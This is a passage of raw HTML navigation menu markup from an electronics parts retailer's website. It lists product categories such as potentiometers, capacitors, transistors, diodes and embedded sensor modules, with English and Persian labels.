href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/potentiometers/" class="fusion-bottombar-highlight"><span>Potentiometers</span></a></li><li  id="menu-item-15291"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15291" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/precision-potentiometers/" class="fusion-bottombar-highlight"><span>Precision Potentiometers</span></a></li><li  id="menu-item-15292"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15292" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/resistor-kits/" class="fusion-bottombar-highlight"><span>Resistor Kits</span></a></li><li  id="menu-item-15293"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15293" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/resistor-networks-arrays/" class="fusion-bottombar-highlight"><span>Resistor Networks &amp; Arrays</span></a></li><li  id="menu-item-15294"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15294" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/slide-potentiometers/" class="fusion-bottombar-highlight"><span>Slide Potentiometers</span></a></li><li  id="menu-item-15295"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15295" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/thick-film-resistors-smd/" class="fusion-bottombar-highlight"><span>Thick Film Resistors &#8211; SMD</span></a></li><li  id="menu-item-15296"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15296" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/thick-film-resistors-through-hole/" class="fusion-bottombar-highlight"><span>Thick Film Resistors &#8211; Through Hole</span></a></li><li  id="menu-item-15297"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15297" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/thin-film-resistors-smd/" class="fusion-bottombar-highlight"><span>Thin Film Resistors &#8211; SMD</span></a></li><li  id="menu-item-15298"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15298" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/thin-film-resistors-through-hole/" class="fusion-bottombar-highlight"><span>Thin Film Resistors &#8211; Through Hole</span></a></li><li  id="menu-item-15299"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15299" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/trimmer-resistors-smd/" class="fusion-bottombar-highlight"><span>Trimmer Resistors &#8211; SMD</span></a></li><li  id="menu-item-15300"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15300" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/trimmer-resistors-through-hole/" class="fusion-bottombar-highlight"><span>Trimmer Resistors &#8211; Through Hole</span></a></li><li  id="menu-item-15301"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15301" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/wirewound-resistors-chassis-mount/" class="fusion-bottombar-highlight"><span>Wirewound Resistors &#8211; Chassis Mount</span></a></li><li  id="menu-item-15302"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15302" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/wirewound-resistors-smd/" class="fusion-bottombar-highlight"><span>Wirewound Resistors &#8211; SMD</span></a></li><li  id="menu-item-15303"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15303" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/wirewound-resistors-through-hole/" class="fusion-bottombar-highlight"><span>Wirewound Resistors &#8211; Through Hole</span></a></li></ul></li><li  id="menu-item-19309"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19309 fusion-dropdown-submenu" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/" class="fusion-bottombar-highlight"><span>خازن</span></a><ul class="sub-menu"><li  id="menu-item-19310"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19310" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/aluminum-electrolytic-capacitors-axial-leaded/" class="fusion-bottombar-highlight"><span>Aluminum Electrolytic Capacitors &#8211; Axial Leaded</span></a></li><li  id="menu-item-19311"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19311" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/aluminum-electrolytic-capacitors-radial-leaded/" class="fusion-bottombar-highlight"><span>Aluminum Electrolytic Capacitors &#8211; Radial Leaded</span></a></li><li  id="menu-item-19312"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19312" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/aluminum-electrolytic-capacitors-screw-terminal/" class="fusion-bottombar-highlight"><span>Aluminum Electrolytic Capacitors &#8211; Screw Terminal</span></a></li><li  id="menu-item-19313"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19313" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/aluminum-electrolytic-capacitors-smd/" class="fusion-bottombar-highlight"><span>Aluminum Electrolytic Capacitors &#8211; SMD</span></a></li><li  id="menu-item-19314"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19314" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/aluminum-electrolytic-capacitors-snap-in/" class="fusion-bottombar-highlight"><span>Aluminum Electrolytic Capacitors &#8211; Snap In</span></a></li><li  id="menu-item-19315"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19315" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/aluminum-organic-polymer-capacitors/" class="fusion-bottombar-highlight"><span>Aluminum Organic Polymer Capacitors</span></a></li><li  id="menu-item-19316"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19316" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/capacitor-arrays-networks/" class="fusion-bottombar-highlight"><span>Capacitor Arrays &amp; Networks</span></a></li><li  id="menu-item-19317"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19317" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/capacitor-kits/" class="fusion-bottombar-highlight"><span>Capacitor Kits</span></a></li><li  id="menu-item-19318"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19318" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/ceramic-disc-capacitors/" class="fusion-bottombar-highlight"><span>Ceramic Disc Capacitors</span></a></li><li  id="menu-item-19319"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19319" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/d-sub-standard-connectors/" class="fusion-bottombar-highlight"><span>D-Sub Standard Connectors</span></a></li><li  id="menu-item-19320"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19320" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/feedthrough-capacitors/" class="fusion-bottombar-highlight"><span>Feedthrough Capacitors</span></a></li><li  id="menu-item-19321"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19321" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/film-capacitors/" class="fusion-bottombar-highlight"><span>Film Capacitors</span></a></li><li  id="menu-item-19322"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19322" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/mica-capacitors/" class="fusion-bottombar-highlight"><span>Mica Capacitors</span></a></li><li  id="menu-item-19323"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19323" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/multilayer-ceramic-capacitors-mlcc-leaded/" class="fusion-bottombar-highlight"><span>Multilayer Ceramic Capacitors MLCC &#8211; Leaded</span></a></li><li  id="menu-item-19324"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19324" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/multilayer-ceramic-capacitors-mlcc-smd-smt/" class="fusion-bottombar-highlight"><span>Multilayer Ceramic Capacitors MLCC &#8211; SMD/SMT</span></a></li><li  id="menu-item-19325"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19325" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/safety-capacitors/" class="fusion-bottombar-highlight"><span>Safety Capacitors</span></a></li><li  id="menu-item-19326"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19326" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/silicon-rf-capacitors-thin-film/" class="fusion-bottombar-highlight"><span>Silicon RF Capacitors / Thin Film</span></a></li><li  id="menu-item-19327"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19327" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/supercapacitors-ultracapacitors/" class="fusion-bottombar-highlight"><span>Supercapacitors / Ultracapacitors</span></a></li><li  id="menu-item-19328"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19328" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/tantalum-capacitors-polymer-smd/" class="fusion-bottombar-highlight"><span>Tantalum Capacitors &#8211; Polymer SMD</span></a></li><li  id="menu-item-19329"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19329" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/tantalum-capacitors-solid-leaded/" class="fusion-bottombar-highlight"><span>Tantalum Capacitors &#8211; Solid Leaded</span></a></li><li  id="menu-item-19330"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19330" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/tantalum-capacitors-solid-smd/" class="fusion-bottombar-highlight"><span>Tantalum Capacitors &#8211; Solid SMD</span></a></li><li  id="menu-item-19331"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19331" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/tantalum-capacitors-wet/" class="fusion-bottombar-highlight"><span>Tantalum Capacitors &#8211; Wet</span></a></li><li  id="menu-item-19332"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19332" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/trimmer-variable-capacitors/" class="fusion-bottombar-highlight"><span>Trimmer/Variable Capacitors</span></a></li></ul></li><li  id="menu-item-28986"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-28986 fusion-dropdown-submenu" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/transistor/" class="fusion-bottombar-highlight"><span>ترانزیستور</span></a><ul class="sub-menu"><li  id="menu-item-28987"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28987" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/transistor/bipolar-transistors-bjt/" class="fusion-bottombar-highlight"><span>Bipolar Transistors &#8211; BJT</span></a></li><li  id="menu-item-28988"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28988" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/transistor/bipolar-transistors-pre-biased/" class="fusion-bottombar-highlight"><span>Bipolar Transistors &#8211; Pre-Biased</span></a></li><li  id="menu-item-28989"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28989" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/transistor/darlington-transistors/" class="fusion-bottombar-highlight"><span>Darlington Transistors</span></a></li><li  id="menu-item-28990"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28990" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/transistor/igbt-transistors/" class="fusion-bottombar-highlight"><span>IGBT Transistors</span></a></li><li  id="menu-item-28991"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28991" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/transistor/rf-bipolar-transistors/" class="fusion-bottombar-highlight"><span>RF Bipolar Transistors</span></a></li><li  id="menu-item-28992"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28992" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/transistor/rf-jfet-transistors/" class="fusion-bottombar-highlight"><span>RF JFET Transistors</span></a></li><li  id="menu-item-28993"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28993" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/transistor/rf-mosfet-transistors/" class="fusion-bottombar-highlight"><span>RF MOSFET Transistors</span></a></li><li  id="menu-item-28994"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28994" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/transistor/igbt-modules/" class="fusion-bottombar-highlight"><span>IGBT Modules</span></a></li><li  id="menu-item-28995"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28995" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/transistor/jfet/" class="fusion-bottombar-highlight"><span>JFET</span></a></li></ul></li><li  id="menu-item-33658"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-33658 fusion-dropdown-submenu" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/diode_rectifier/" class="fusion-bottombar-highlight"><span>دیود و یکسوکننده</span></a><ul class="sub-menu"><li  id="menu-item-33659"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33659" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/diode_rectifier/current-regulator-diodes/" class="fusion-bottombar-highlight"><span>Current Regulator Diodes</span></a></li><li  id="menu-item-33660"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33660" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/diode_rectifier/diodes-general-purpose/" class="fusion-bottombar-highlight"><span>Diodes &#8211; General Purpose</span></a></li><li  id="menu-item-33661"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-33661" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/diode_rectifier/esd-suppressors-tvs-diodes/" class="fusion-bottombar-highlight"><span>ESD Suppressors / TVS Diodes</span></a></li><li  id="menu-item-33662"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33662" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/diode_rectifier/pin-diodes/" class="fusion-bottombar-highlight"><span>PIN Diodes</span></a></li><li  id="menu-item-33663"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33663" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/diode_rectifier/schottky-diodes-rectifiers/" class="fusion-bottombar-highlight"><span>Schottky Diodes &amp; Rectifiers</span></a></li><li  id="menu-item-33664"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33664" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/diode_rectifier/varactor-diodes/" class="fusion-bottombar-highlight"><span>Varactor Diodes</span></a></li><li  id="menu-item-33665"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33665" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/diode_rectifier/zener-diodes/" class="fusion-bottombar-highlight"><span>Zener Diodes</span></a></li><li  id="menu-item-33666"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33666" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/diode_rectifier/bridge-rectifiers/" class="fusion-bottombar-highlight"><span>Bridge Rectifiers</span></a></li><li  id="menu-item-33667"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33667" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/diode_rectifier/rectifiers/" class="fusion-bottombar-highlight"><span>Rectifiers</span></a></li></ul></li><li  id="menu-item-39131"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-39131 fusion-dropdown-submenu" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/" class="fusion-bottombar-highlight"><span>ماژولهای کاربردی</span></a><ul class="sub-menu"><li  id="menu-item-39132"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39132" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/acceleration-sensor-modules/" class="fusion-bottombar-highlight"><span>Acceleration Sensor Modules</span></a></li><li  id="menu-item-39133"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39133" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/audio-modules/" class="fusion-bottombar-highlight"><span>Audio Modules</span></a></li><li  id="menu-item-39134"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39134" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/bluetooth-802-15-1-modules/" class="fusion-bottombar-highlight"><span>Bluetooth / 802.15.1 Modules</span></a></li><li  id="menu-item-39135"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39135" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/capacitance-touch-sensor-modules/" class="fusion-bottombar-highlight"><span>Capacitance Touch Sensor Modules</span></a></li><li  id="menu-item-39136"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39136" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/data-conversion-modules/" class="fusion-bottombar-highlight"><span>Data Conversion Modules</span></a></li><li  id="menu-item-39137"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39137" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/display-modules/" class="fusion-bottombar-highlight"><span>Display Modules</span></a></li><li  id="menu-item-39138"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39138" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/distance-sensor-modules/" class="fusion-bottombar-highlight"><span>Distance Sensor Modules</span></a></li><li  id="menu-item-39139"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39139" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/ethernet-modules/" class="fusion-bottombar-highlight"><span>Ethernet Modules</span></a></li><li  id="menu-item-39140"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39140" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/fingerprint-sensor-modules/" class="fusion-bottombar-highlight"><span>Fingerprint Sensor Modules</span></a></li><li  id="menu-item-39141"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39141" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/gps-gprs-modules/" class="fusion-bottombar-highlight"><span>GPS/GPRS Modules</span></a></li><li  id="menu-item-39147"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39147" ><a  